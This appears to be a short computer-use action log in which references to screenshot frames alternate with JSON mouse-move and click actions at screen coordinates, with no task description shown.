
{"action": "mouse_move", "coordinate": [354, 195]}

{"action": "mouse_move", "coordinate": [380, 157]}

{"action": "right_click", "coordinate": [443, 199]}

{"action": "left_click", "coordinate": [513, 240]}

{"action": "left_click", "coordinate": [394, 198]}
